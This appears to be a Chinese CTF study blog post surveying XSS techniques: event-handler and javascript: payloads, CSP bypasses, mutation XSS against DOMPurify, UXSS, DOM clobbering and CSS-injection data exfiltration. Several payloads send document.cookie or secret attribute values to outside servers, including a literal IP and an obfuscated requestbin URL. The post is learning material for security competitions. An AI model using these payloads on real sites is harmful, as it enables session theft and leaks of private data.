前言
想系统的学习一下xss,建立一套基础的对xss正确的认识,以便做题不断拓展自己那套xss框架内容
也许并不成熟,但是会不断充实纠错的
所以有个框架认识就行,很多相对基础
基础通了之后多看文章多试错就成长很快了
认识xss
执行javascript的手段
如果攻击者可以控制某一段输出,或者说,能够掌控HTML以后,有很多方式可以来执行javascript
<script>标签
最常见的莫过于<script>标签
1 | <script>alert("xss");</script> |
这种标签大多时候也都会被WAF掉,另一个要提的是,在innerHTML里<script>标签是不管用的,后续也会说明
事件属性
最经典的莫过于
1 | <img src="x" onerror="alert(1)"> |
不存在x这张图片时,就会执行弹窗
当然还有其他的event handler
1 | <button onclick="alert(1)">come on</button> |
这个需要点击按钮才会触发弹窗
当然也有更短的payload
1 | <svg/onload=alert(1)> |
空格可以用/代替,括号内有时候引号是没必要的,比如无空格的时候
再次拉一些常见的事件触发
1 | 1. onerror |
其实在xss利用合适环境适应绕过条件进行逃逸执行js也挺关键的,但这里并未展开,主要是碰到就讲一下
比如当前可注入的环境
1 | <input |
我们可以注入x,假使题目此时存在双写绕过关键字,且存在bot访问
那么我们可以拼接逃逸,再实现自动调用的事件触发函数,即可拿到Cookie
如
1 | " oonnfofocuscus="fetch('http://115.190.196.238:5000'+document.cookie)" autofofocuscus x=" |
都很关键,这俩函数配合,然后x=”一定要写上,实现完美闭合
这里除了input标签也有很多,借助ai稍微跑了一下
1 | 1. 媒体元素 + 自动播放 |
既然讲到这了,就稍微在提一个payload
1 | <svg/onload=alert(1)> |
在可以执行js之后,再对于所谓的字符过滤就很容易绕过了比如
1 | <svg/onload=fetch(String.fromCharCode(104,116,116,112,58,47,47,114,101,113,117,101,115,116,98,105,110,46,99,110,58,56,48,47,49,106,100,56,56,98,114,49)+String.fromCharCode(63)+document.cookie)> |
很多方法
javascript
除了上述手段,我们还可以利用javascript伪协议去进行xss
当然只有在某些特殊情况下才会生效
1 | <a href=javascript:alert(1)>Link</a> |
而关于伪协议,有相对成体系的编码绕过方式,后续再说明
触发xss可能的情形
一般情形
1 |
|
xss的世界有时候就是越简单的情形加上简单的转写,就会牢不可摧
对于这个情形,可以直接注入<script>alert(1)</script>
但是如果出题人waf掉<>,就无法干任何事情
属性注入
又存在一种情形,输入的内容作为某个属性的值,被包在属性里面
这个时候涉及到一些方式,逃逸进行xss,或者利用原有属性去绕过waf实现xss
1 | <div id="content"></div> |
可以注入的payload成为了"><script>alert(1)</script>
但是并未触发xss
HTML 5 中指定不执行由 innerHTML 插入的 <script> 标签
可以插入"><img src=x onerror=alert(1),成功弹窗
javascript注入
有些输入可能直接反映在javascript里面
https://xz.aliyun.com/news/3220
innerHTML
我们从前文知道<script>在innerHTML是无法奏效的,那么,假使无法进行事件触发,无法触发伪协议呢?iframe 的 srcdoc 属性可以放入完整的 HTML,可以想成是建立一个全新的网页,因此原本没用的 <script> 标签放在这边就有用了,而且因为是属性,所以内容可以先做编码
1 | document.body.innerHTML = '<iframe srcdoc="<script>alert(1)</script>"></iframe>' |
innerHTML会自动解码html编码内容,或者uncoid编码也是可以的,这个时候就成功执行了<script>
javascript伪协议
之前介绍的几个伪协议的触发方式,只有
1 | <iframe src=javascript:alert(1)></iframe> |
无须任何操作即可弹窗
当然,也存在javascript注入
1 | const searchParams = new URLSearchParams(location.search) |
以上说了很多,毫无例外在页面跳转的地方,很大可能存伪协议xss
那么防御者的视角,也许是禁止以javascript:开头,或者是直接删除输入值中的javascript:
因为这是 href 属性的内容,而 HTML 里面的属性内容是可以经过编码的,也就是说,我可以这样做:
1 | <a href="javascript:alert(1)">click me</a> |
可以实现编码绕过
在伪协议的攻防下,还有更多有意思的利用方式https://blog.huli.tw/2021/09/26/what-is-open-redirect/
防御手段即绕过
以上我们介绍了一些基本情形,那么作为防御者,会有哪些手段进行防御呢?
第一道防线:编码,净化
编码
最朴实无华的手段,就是直接把特殊字符进行转义
1 | < |
但是,一些特殊情况下,比如被InnerHTML解析,它会自动识别编码内容并还原
所以一般的xss题目都会留一个小洞口供我们进行绕过执行xss
净化(消毒)
何为净化?
净化就是把输入内容进行清理,去除黑名单的内容,再返回
例如说 Python 有个 BeautifulSoup 的 库,它可以解析网页
我们在解析之前设置好黑名单,自然会过滤掉黑名单内容,从而防止xss攻击
但是这里存在差异化解析
例如
1 | from bs4 import BeautifulSoup |
输出的结果为:
1 | name: div |
绕过的原理在于浏览器以及 BeautifulSoup 对于底下这段 HTML 的解析不同:
BeautifulSoup会认为用 <!-- 跟 --> 包住的注解,因此当然不会解析出任何标签以及属性。
但是呢,根据 HTML5 的 spec,<!--> 是一个合法的空注解,因此上面那段就变成是注解加 <script> 标签再加上文字 -->。
解析差异之下,就实现绕过xss了
当然这个库并不是专门用于净化的工具,这里要介绍一个常会见到的净化器
DomPurify
对于这个库不进行过多的介绍,后续也会有一些引申
可以见https://github.com/cure53/DOMPurify/wiki/Security-Goals-&-Threat-Model
第二道防线:csp
CSP,是在面对xss需要重点关注的内容,全名为 Content Security Policy,可以翻作「内容安全政策」,意思就是你可以帮自己的网页订立一些规范,跟浏览器说我的网页只允许符合这个规则的内容,不符合的都帮我挡掉。
想要帮网页加上 CSP 有两种方式,一种是经由 HTTP response header Content-Security-Policy,另外一种是经由 <meta>标签,因为后者比较容易示范,先以后者为主
比如抛出一个最常见的
1 |
|
script-src 'none'就是禁止加载任何外部脚本(javascript脚本),这样就算攻击者把 payload 注入到 script 标签里,也不会执行。
CSP的规则
1 | 1. `script-src`:管理 JavaScript |
而常见的规则有:
1 | 1. `*`,允许除了 `data:` 跟 `blob:` 还有 `filesystem:` 以外所有的 URL |
这里推荐一个网站
https://csp-evaluator.withgoogle.com/
可以帮你测试自己的 CSP 是否合理
真的很好用,图如下
n1的一解题直接找到绕过方法base-url
后续也会展开CSP的绕过思路
第三道防线:降低影响范围
第三道防线的处理方法多样,偏向于更实际的场景,我们这里以后碰到了再补充,比如同源策略
常见的CSP-bypass
这里介绍一些有代表性的吧,总之,绕过CSP时一定要勤于检索
base-url
常见的CSP即,设定了一个随机生成的nonce值,利用 nonce 来指定哪些 script 可以载入,就算被攻击者注入 HTML,在不知道 nonce 的前提下他也无法执行javascript脚本
比如,如下,服务端自己加载了本地的一个js
1 | <!DOCTYPE html> |
这个时候我们无法预测每一次请求发送随机生成的nonce值,那么只能利用它源代码里的这一段<script nonce=abc123 src="app.js"></script>
我们能控制这个app.js脚本的内容吗?
可以的,在csp设置中,没有设置base-uri 'none'
我们可以在存在xss的地方注入<base href="https://vps.com/">
这样该题所有的引用,跳转都是基于这个vps的地址
那么就可以执行vps上的app.js代码,执行javascript
实现绕过
经由 JSONP 的绕过
https://xz.aliyun.com/news/9501
简单引入一下同源策略
1 | MDN 官方给定的概念:同源策略限制了从同一个源加载的文档或脚本如何与来自另一个源的资源进行交互。 |
哪些方法可以实现跨域呢?
比如JSONP、CORS、postMessage、Websocket、Nginx反向代理、window.name + iframe 、document.domain + iframe、location.hash + iframe、img+src、link+href等
这里,我们着重介绍一下JSONP
JSONP实现跨域请求的原理简单的说,就是动态创建<script>标签,然后利用<script>的src 不受同源策略约束来跨域获取数据
举一个例子
1 |
|
在https://www.google.com,正好有一个可利用的支援 JSONP 的 URL<script src="https://www.google.com/complete/search?client=chrome&q=123&jsonp=alert(1)//"></script>
改成这样就可以执行javascript代码
当然,现在只是简单介绍一下,具体的绕过方法还需要进一步研究
主要以增长见识为主,具体事情具体再分析
RPO 的绕过
(Relative Path Overwrite)
例如说 CSP 允许的路径是 https://example.com/scripts/react/,可以这样绕过:
1 | <script src="https://example.com/scripts/react/..%2fangular%2fangular.js"></script> |
CSP解析下正确,然而某些解析之下会自动跨目录,变成https://example.com/scripts/angular/angular.js绕过路径限制
其他绕过
CSP 已经阻止了所有外部资源的载入,但是可以执行javascript如何把document.cookie传出来呢?
比如"default-src 'none'; script-src 'unsafe-inline';"允许执行js代码
第一种是 window.location = 'https://example.com?q=' + document.cookie,利用页面跳转,这个方式目前还没有 CSP 规则可以限制
第二种是利用 WebRTC(来自 WebRTC bypass CSP connect-src policies #35):
1 | var pc = new RTCPeerConnection({ |
进阶xss
以上我们学习了xss的基础,接下来会试着学习一些进阶的xss
比如mxss,uxss
理解它们的攻击原理,防御手段,以及如何绕过
mutation XSS
https://research.securitum.com/mutation-xss-via-mathml-mutation-dompurify-2-0-17-bypass/
https://jorianwoltjer.com/blog/p/research/mutation-xss
https://research.securitum.com/html-sanitization-bypass-in-ruby-sanitize-5-2-1/HTML 字串 render 时会被浏览器改变 ,由此诞生的xss,也叫mutation-xss,又称突变xss
该突变xss的payload有不少,可以慢慢了解
我们预设一个这样的场景,我们可以输入inputHTML->会经过sanitizer->解析为Dom tree->鉴定安全之后重新序列为字符串safeHtml->document.body.innerHTML = safeHtml->渲染出来
简单看一下渲染的变化
发现<svg>里面的内容再二次解析的时候发生了逃逸
现在,我们可以想象一种场景,在某个标签下,所有内容被sanitizer认为合法,然而在重新序列化为字符串被innerHTML二次解析时,内部发生逃逸
我们聚焦一下突变xss的具体场景
存在一个标签<style>,在这个标签里的内容会被解析为文字
又存在一个标签,<svg>,它里面的<a>标签会被解析为html元素,而非文字
那么,我们可以构造这样的payload:
1 | <svg> |
由于<a>不再是纯文字了,因此帮 <a> 加上了一个 id,内容为 </style><img src=x onerror=alert(1)>,虽然说有 </style> 但是并不会闭合之前的 <style>,而是会被当作 id 属性的一部分。后面的 <img> 也是,它不是一个新的标签,只是属性内容的一部分。 这样会被sanitizer认为是合法的
整个过程问了一下chatgpt,它是这么说的
1 | 浏览器解析 <svg> 时会切换到 XML 命名空间,也就是走 SVG/XML 解析规则,而不是 HTML 的 RAWTEXT。 |
此时的<img src=x onerror=alert(1)>还是那么的人畜无害document.body.innerHTML = safeHtml之后呢?
所有的标签会从<svg>种跳出来,导致<style>标签下的<a>被认为是文字,因此</style>逃逸,和前面的<style>闭合,导致后面的隐藏着的 <img> 也从属性内容变成了标签,最后演变成 XSS。
我们看一下官方是如何进行修复的https://github.com/cure53/DOMPurify/commit/ae16278018e7055c82d6a4ec87132fea3e236e30#diff-ac7cd96b8f4b994868af43ac8aff25573dd7cede1aab33fdcfd438811c7e853d
1 | 具体地,DOMPurify 在处理 SVG 命名空间中某些属性值 时,发现属性值里出现形如 "</" 的序列可能在浏览器的解析/回填(mutation)阶段被解释为结束标签,从而触发在 DOM 变更后注入真实标签/脚本的情况(即 mXSS)。提交里新增的检查会在遇到 currentNode 属于 SVG 命名空间 且 属性值匹配 "</" 时直接移除该节点,从而阻断这种向 DOM 注入标签的路径。 |
可谓是相当具有针对性了
1 | 此类 mXSS / 正则相关的修复被纳入了 DOMPurify 3.2.4(发布说明 / 安全通告将 < 3.2.4 视为受影响,3.2.4 为修补版)。相关安全公告(GHSA / NVD / 多个漏洞数据库)也标注 3.2.4 为已修补版本。 |
3.2.4以前的版本还是可以用这个payload绕过DOMPurify的
比如下面这个payload,也能起到突变的效果
1 | <form><math><mtext></form><form><mglyph><style></math><img src onerror=alert(1)> |
当然,现在浏览器以及没办法重现了,学习拓展一下我们的视野
Universal XSS
对于这个xss还是比较陌生的
它的特殊之处在于,该xss的产生基本源自于浏览器本身或是内建的 plugin,而非网站本身
1 | 就算只是一个纯静态的网页都可以被执行 XSS。借由攻击浏览器,可以达到的影响是:「无论在哪个网站都可以执行程式码」,因此这种攻击方式被称为 Universal XSS,又简称 UXSS。 |
我们通过有意思的漏洞,去揭开该xss的神秘面纱
仅作了解吧?说不定哪道题就考这么一下
Issue 1164846: Security: ImageFetchTabHelper::GetImageDataByJs allows child frames to inject scripts into parent (UXSS)
简述一下,就是
当你在 Chromium 对一张图片按下右键并选择下载图片时,Chromium 背后在做的事情是动态执行一段 JavaScript 的代码
1 | __gCrWeb.imageFetch.getImageData(id, '%s') |
其中 %s 就是图片名,而这个文件名忘了做过滤,所以如果文件名是 '+alert(1)+' 的话,代码就会变成:
1 | __gCrWeb.imageFetch.getImageData(id, ''+alert(1)+'') |
就执行了 alert(1),当然这边可以替换成任意js代码
那么由此就会产生该情形
如果现在有个 A 网页,里面用 iframe 嵌入 B 网页,当你在 B 网页下载图片时,这一段动态产生的 JavaScript 是在 top level window 也就是 A 网域的视窗执行的。
也就是说,利用这个漏洞,如果我能够在别的网页里面用 iframe 嵌入我的攻击网址,就能在那个网页上面执行任意js代码,构成了 UXSS。
当然还有很多历史出现的uxss漏洞,感兴趣的自行搜索
javascript之外的手段
前言
在xss的世界里,好像javascript为王,一切服务于javascript代码的执行,对吗?
其实,html也可以反过来影响javascript,或者还有一些其他更有意思的东西,共同组成的了以xss为代表的前端安全,如果没有了解CSS注入,你会意识到一道xss题的绝杀是交给CSS来执行的吗?
Dom-clobbering
https://portswigger.net/web-security/dom-based/dom-clobbering
Dom-clobbering,又称为DOM篡改,利用dom去覆盖一些东西达到后续攻击的一种手段
同样预设一个场景
我们有一个输入口
but,严格的”净化”导致我们无法执行js代码,但是想要插入什么HTML标签,设置什么属性,并无限制
再次之前,我们需要引入一个词window
DOM与window
window是js的全局对象,代表了当前的浏览器窗口
我们HTML里的id可以被window读到 举个栗子
1 | <button id="btn">click me</button> |
确实获得了这一个按钮
而这个行为是有明确定义在 spec 上的,在 7.3.3 Named access on the Window object
即
1 | 除了 id 可以直接用 `window` 存取到以外,`<embed>`, `<form>`, `<img>` 跟 `<object>` 这四个标签用 name 也可以存取到: |
这边要提醒的是,现在我们确实能做到二者之间的联系,但是
我们可以看一看一个HTML元素转化为字符串会变成什么,还是我们想要的样子吗?
1 | <button id="btn">click me</button> |
获得的是
有什么办法吗?
但幸好 HTML 里面有两个元素在 toString 的时候会做特殊处理,<base> 跟 <a>
这两个元素在 toString 的时候会回传 URL,而我们可以透过 href 属性来设置 URL,就可以让 toString 之后的内容可控
我们可以这样改
1 | <a id="sheep" href="http://vps.com"></a> |
成功控制
当然这些手段只能覆盖未被定义的变量
当然,xss-clobbering还有一些更好玩的地方
more clobbering
https://splitline.github.io/DOM-Clobber3r/
对于更加复杂多变的环境,简单的一层覆盖可能解决不了什么问题,搞清楚覆盖的本质细则,进而2实现三层四层乃至更多的覆盖,也是我们此节的目的之一
但是此节先停止一下,因为我们有更想要研究的东西
CSS注入
https://dummykitty.github.io/posts/CSS-injection/
所谓前端安全,很难想象css也有一席之地,它难道不只是一个修改样式的语言吗?
接下来,我们好好了解一下css,理解它注入的原理
一般的应用场景是,前端经历了严格的csp,但允许注入html,这时候可以退而求其次,选择css注入,另一种情况是虽然经过严格过滤净化,但是漏了<style>标签
CSS窃取页面内容
在某个场景下,只有bot访问的专属页面存有一个flag属性,但是我们无法直接读取,这个时候可以利用CSS爆破flag页面的内容,间接实现窃取隐私内容
之前justctf有一道题就是这种考法
在此之前,我们应该了解一些CSS的特性
属性选择器
css属性选择器会匹配特定的内容
例如
1 | 1. input[value^=a]开头是 a 的(prefix) |
可发request
css载入一张其他服务器上的图片时,本质上就是在进行发送request,配合属性选择器,可以达到这种效果
1 | input[name="secret"][value^="a"] { |
于是,在这种情况下,当bot访问时,该css会泄露出secret属性的value值,然后通过请求其他服务器,实现内容读取
这两种特性,构成了css注入的基础,但是要完全实现css注入,仍旧有很长的路要走
实现完整泄露
可以窃取哪些内容?
这取决于属性选择器的对象
例如上述的css
1 | input[name="secret"][value^="c"] { |
窃取的就是当前页面<input name="secret" value="abc123">的value值
但是如果这样呢?<input type="hidden" name="csrf-token" value="abc123">
hidden意味不会显示在页面上,这样的元素没必要载入背景图片,这样的话,css也同样无法窃取外带内容
基于具体情况我们进行分类
hidden后还有input
比如
1 | <form action="/action"> |
我们可以+ input
1 | input[name="secret"][value^="a"] + input { |
指定了它之后的input我要选 name 是 csrf-token,value 开头是 a 的 input,的后面那个 input
因此成功外带
当然除了+还可以用~
相邻同级组合器 (+)和 通用同级组合器(~)
遇到具体题目再展开啦
hidden后无input
CSS 并没有可以选到「前面的元素」的选择器
好像对于这个hidden的属性我们就无法窃取了?
有了 :has,这个选择器可以选到「底下符合特殊条件的元素」,像这样:
1 | form:has(input[name="csrf-token"][value^="a"]){ |
底下有(符合那个条件的 input)的 form
应该有些理解了
满足几个条件,我们可以通过一些特定方法将可行加载图片的元素和一些我们想窃取的元素关联起来,将窃取元素化为条件选择器,进行外带
这里用input是基于一些实际情况,比如,csrf-token很有可能就在里面,实际做题可能不一样
不用:has
如果确实是一个不在页面回显的元素呢? 还有其他方法吗?
如果是:has
1 | html:has(meta[name="csrf-token"][content^="a"]) { |
比如也有些网站会把资料放在 <meta> 里面,例如说 <meta name="secret" content="abc123">,meta 这个元素一样是看不见的元素,要怎么偷呢?
我们利用css让它变得回显就行了
1 | meta { |
但是失败了为什么呢?
因为 <meta> 在 <head> 底下,而 <head> 也有预设的 display:none 属性,因此也要帮 <head> 特别设置,才会让 <meta>可以被看到
1 | head,meta { |
但是所谓被看到为啥画面没有呢?content 是一个属性,而不是 HTML 的 text node,所以不会显示在画面上,但是 meta 这个元素本身其实是看得到的,这也是为什么 request 会发出去
利用伪协议还是可以的
1 | meta:before { |
如何窃取多个字段
按照上述所说,我们似乎只能判别第一个字段
有其他方法吗?
似乎就有这样的方法
1 | form:has(input[name="csrf-token"][value^="aa"]){ |
但是这样的payload,全部爆破下来,可是特别长的()
分段注入?
我一次次试?
大多数题型窃取的东西可能随着每次刷新而变换,比如CSP里的nonce
能否保证nonce不变的情况下完整窃取呢?
这个可能真正涉及到css注入的实际利用了
需要vps与css的细节联动
https://vwzq.net/slides/2019-s3_css_injection_attacks.pdf,Pepe Vila 于 2019 年分享
在 CSS 里面,你可以用 @import 去把外部的其他 style 引入进来,就像 JavaScript 的 import 那样。
可以利用这个功能做出引入 style 的回圈,如下面:
1 | @import url(https://myserver.com/start?len=8) |
接著,在 server 回传如下的 style:
1 | @import url(https://myserver.com/payload?len=1) |
重点来了,这边虽然一次引入了 8 个,但是「后面 7 个 request,server 都会先 hang 住,不会给 response」,只有第一个网址 https://myserver.com/payload?len=1 会回传 response,内容为之前提过的偷资料 payload:
1 | input[name="secret"][value^="a"] { |
当浏览器收到 response 的时候,就会先载入上面这一段 CSS,载入完以后符合条件的元素就会发 request 到后端,假设第一个字是 d 好了,接著 server 这时候才回传 https://myserver.com/payload?len=2 的 response,内容为:
1 | input[name="secret"][value^="da"] { |
以此类推,只要不断重复这些步骤,就可以把所有字元都传到 server 去,靠的就是 import 会先载入已经下载好的 resource,然后去等待还没下载好的特性。
注意一
这边有一点要特别注意,你会发现我们载入 style 的 domain 是 myserver.com,而背景图片的 domain 是 b.myserver.com,这是因为浏览器通常对于一个 domain 能同时载入的 request 有数量上的限制,所以如果你全部都是用 myserver.com 的话,会发现背景图片的 request 送不出去,都被 CSS import 给卡住了。
因此需要设置两个 domain,来避免这种状况。
注意二
除此之外,上面这种方式在 Firefox 是行不通的,因为在 Firefox 上就算第一个的 response 先回来,也不会立刻更新 style,要等所有 request 都回来才会一起更新。解法的话可以参考 Michał Bentkowski(有没有觉得名字很眼熟?)写的这一篇:CSS data exfiltration in Firefox via a single injection point,把第一步的 import 拿掉,然后每一个字元的 import 都用额外的 style 包著,像这样:
1 | <style>@import url(https://myserver.com/payload?len=1)</style> |
而上面这样 Chrome 也是没问题的,所以统一改成上面这样,就可以同时支援两种浏览器了。
总结一下,只要用 @import 这个 CSS 的功能,就可以做到不重新载入页面,但可以动态载入新的 style,进而偷取后面的每一个字元。
适宜大多数css注入题型
提高窃取效率
我们除了匹配开头还可以匹配结尾
1 | input[name="secret"][value$="a"] { |
注意这里用的是border-background
当然,我们介绍一些更有趣的东西
文章 Code Vulnerabilities Put Proton Mails at Risk - Sonar 展示了一种更快的枚举方式
有点算法的意味
1 | :has(script[nonce*="aaa"]){--tosend-aaa: url(http://192.168.137.98:7777?x=aaa);} |
*=是包含
1 | :has(script[nonce*="aaa"]){--tosend-aaa: url(http://192.168.137.98:7777?x=aaa);} |
这里类似直接background
只需要较少的请求就可以获取完整的字符串
拓展
一般来讲,我们窃取内容取决于注入的地方有目标,但是大多数情况并不会那么良好,CSS 是影响不到其他页面的。就算我们可以用 iframe 嵌入 /home 页面,也没办法在这页面上放入 style
iframe 元素搭配 srcdoc 可以新建一个页面,那我们可以在这个 iframe 里面重新再 render 一次 React App:
1 | <iframe srcdoc=" |
字体
上述所有操作,是基于css的属性选择器,属性属性,意思我们只能窃取属性的内容,我们可以拿到其他地方的吗?
比如script里面的js代码?
这里进行进阶展开,涉及到了一些字体的打法
首先我们要了解一下,xss里可以利用属性选择器,载入不同字体
1 | font-face{ |
这里还是通过属性选择器窃取属性上的内容,先介绍这个是为了拓展一下
假如CSP->image-src:none ,而font-src被放过了
我们可以通过加载字体进行外带
正式
当然我们现在的目的是拿到文本的内容
1 |
|
这里,我们发现,在 CSS 里面,有一个属性叫做「unicode-range」,可以针对不同的字元,载入不同的字体,这样越过了属性选择器,可以看到发包记录
但是实际上这样并没有体现顺序,而且,重复的我们也区分不了
还有进一步的手段吗?
字体高度差异 + first-line + scrollbar
想要直接解决问题,我们先了解一些概念
scrollbar
根据我们的 CSS 设定,如果内容高度超过容器高度,会出现 scrollbar
出现这个又怎么样呢?
可以帮 scrollbar 设定一个外部的背景:
1 | div::-webkit-scrollbar { |
也就是说,如果 scrollbar 有出现,我们的 server 就会收到 request。如果 scrollbar 没出现,就不会收到 request。
通过这种方式我们可以进行选择,和上面的差不多
字体高度差异
通过这种操作,先把第一行仅第一个字符
可以先把 div 的宽度缩减到只能显示一个字元,这样其他字元就会被放到第二行去,再搭配 ::first-line 这个 selector,就可以特别针对第一行做样式的调整
这个时候通过字体检测,如果检测到了就进行高度控制,这个时候超过容器高度之后,就会出现scrollbar,这样背景图片就会发包出来
1 | div { |
接着把 div 的宽度变长,例如说变成 40px,就能容纳两个字符
通过这种方式我们可以确定顺序,但还是存在一个问题,重复的字符是不会再加载背景图片,即不会发包出去的
一把梭
其实,最关键的在于连字,当我们能够筛选连字的时候,可以做很多操作出来
直接绕过了最关键的顺序和重复性
如何生成连字呢?
可以用 SVG 搭配其他工具,在 server 端迅速产生字体,想要看细节以及相关程式码的话,可以参考 Michał Bentkowski 写的这篇:Stealing Data in Great style – How to Use CSS to Attack Web Application.
而 Masato Kinugawa 做了一个 Safari 版本的 demo,因为 Safari 支援 SVG font,所以不需要再从 server 产生字型,原始文章在这里:Data Exfiltration via CSS + SVG Font - PoC (Safari only)
透过连字结合 scrollbar,我们可以一个字元一个字元,慢慢 leak 出画面上所有的字
完成大攻击
1 |
|
真的很酷了,可以好好学习一下
关键在于写出一套自己的服务端代码也很重要
总之CSS注入绝对是一般xss比赛的高难点,多长见识,努力做出自己的xss题目
结语
目前来讲CSS的题尽量都尝试一下,已经做出过一道,不过没有搓出脚本,几乎手动(基于flag为静态,且较短),不过也总算是迈出css的第一步了
以下的内容会补充到以后的xss(二),更深入的学习一下进阶的概念,如打供应链攻击等等
html注入的一般打法
大多数情况下,我们都是基于html注入开展各式攻击的,这种情况下,我们最好了解一些常见的HTML打法
iframe
iframe可以嵌入其他网站,可以用来做一些攻击,这里推荐这一篇文章去开拓视野https://blog.huli.tw/2022/04/07/iframe-and-window-open/
很棒~
悬空注入攻击
核心:利用未闭合的html强行把后续的敏感数据囊括在内,使得携带敏感数据到达我们的服务器
meta标签
绕httponly
这个也算是一个知识点了,如果存在Httponly那么是无法偷出cookie的,那么我们应该干些什么呢?
存在一种攻击名为三明治攻击
1 | <script> |
有时间需要去了解一下
参考
https://xz.aliyun.com/news/16316
https://vwzq.net/slides/2019-s3_css_injection_attacks.pdf
https://dummykitty.github.io/posts/CSS-injection/
https://www.freebuf.com/articles/web/162687.html
https://www.dfyxsec.com/2025/06/15/%E3%80%90%E7%BF%BB%E8%AF%91%E3%80%91css-%E6%B3%A8%E5%85%A5%EF%BC%9A%E4%BB%85%E4%BD%BF%E7%94%A8-css-%E8%BF%9B%E8%A1%8C%E6%94%BB%E5%87%BB%EF%BC%88%E4%B8%8A%EF%BC%89/